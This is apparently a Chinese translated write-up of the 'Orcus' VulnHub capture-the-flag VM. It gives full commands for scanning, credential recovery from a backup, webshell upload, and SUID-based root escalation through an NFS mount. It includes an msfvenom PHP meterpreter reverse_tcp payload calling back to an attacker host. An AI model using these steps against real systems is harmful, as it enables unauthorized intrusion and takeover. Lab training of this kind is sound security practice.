Orcus VM的解题步骤

作者:admin | 时间:2017-5-12 03:44:21 | 分类:黑客技术 隐藏侧边栏展开侧边栏

前言

各位朋友,今天我们将要挑战的是由Mr. Viper为vulnerable hub设计的“ORCUS”夺旗挑战赛。本次挑战赛中包含了4部分:

获取Shell

获取root权限

获取flag

自由发挥寻找隐藏flag

下载传送门

SHA-256 : 79B1D93C60E664D70D8EB3C0CDF1AD98BF2B95036C84F87EEF065FA71C1AE51E

探索频道



192.168.0.151是我们目前已知的目标IP,收集目标信息的第一步就需要进行枚举,因此使用惯用手法使用nmap扫描其版本。

nmap -p- -sV 192.168.0.151 从截图中你可以看出目标开放了许多端口,但我们现在只需要关注80端口就好。

得知目标开放80端口,因此我们通过浏览器打开目标IP 192.168.0.151,但是没有收获。



为了不浪费宝贵时间,我选择了另一款名为dirb的工具对目录进行暴力破解。在终端键入如下命令:

dirb http://192.168.0.151 ok大方向正确,并且我们挖出了许多目录。特别是注意下面截图中我高亮标注的backups目录,接下来我们就看看该目录有没有惊喜。



在浏览器中键入192.168.0.151/backups,其中我发现一个名为simple PHP Quiz-backup.tar.gz的tar文件。下载保存到本地,以供后面分析





解压后发现其中包含php和html文件,我的小眼睛一瞄,名为db-conn.php的文件其中会不会有数据库相关的东西呢?

做了许多努力,最后发现dbuser,dbpasswords分别为数据库的用户名和密码。



在此之前我们就挖到很多目录,如果你返回前面截图还可以注意到phpmyadmin目录。接着我们在浏览器中键入192.168.0.1.51/phpmyadmin,键入上一步获得数据库用户名以及密码



正确输入用户名密码,进入phpmyadmin管理页面。其中发现名为zenphoto的数据库,进去瞧瞧吧。





在zenphoto数据库中发现一个设置页面可用于更新数据库配置文件,在文本框区域填入我们的信息。

此处,我们填入数据库用户名dbuser和数据库密码dbpassword,其他直接默认就好



当点击页面下端的GO按钮便开始安装,在安装完成之后会要求你设置管理员账户及密码



单击继续按钮,同意给出服务条款



创建管理员用户就不过多叙述,之后点击页面顶部的应用按钮就好。



使用创建的管理员账户登录zenphoto数据库,进入管理控制台之后我们可以选择上传图片,但这里我们仅上传zip文件



键入以下命令,使用msfvenom生成恶意PHP脚本:

msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 –f raw

从截图你可以看到生成的恶意PHP脚本,此刻我们需要复制高亮标注的部分代码。之后将其粘贴到文本文档,保存为shell.php。最后新建一个文件夹,将shell.php放入其中,然后将其进行压缩。



最重要的是记得开启metasploit中的multi handler



回到浏览器以上传我们的zip文件,之后探寻192.168.0.151/zenphoto/albums内的信息。从下面的截图中可以看出我们成功上传shell.php

单击shell.php,我们获得metasploit内的meterpreter会话,键入以下命令获取flag:

Meterpreter >cd /var/www

Meterpreter >ls

Meterpreter >cat flag.txt 获得第一个flag



经过不懈努力,我在kippo文件夹中进一步发现许多信息

Meterpreter >pwd Meterpreter >cd ..

Meterpreter >cat etc/kippo/data/userdb.txt 获得第二个flag



接下来获取root权限,在文本文档中引用https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#suid-binary 中的内容。

之后将其另存为raj.c





上传编译好的raj.c文件获取root权限,如下图

Meterpreter >upload/root/Desktop/raj.c

Meterpreter >shell

gcc -o raj raj.c 从nmap的扫描结果中我们知道目标ip的nfs端口已开放,利用这个点我们可以在Kali Linux中抓取其挂载的tmp数据



mount -t nfs 192.168.0.151:/tmp mount

Chown root: root raj

Chmod u+s raj ./raj

Id

Cd /root

Cat flag.txt 获得第三个flag

最后就靠你自由发挥找到其他flag咯

*参考来源:hackingarticles,freebuf小编鸢尾编译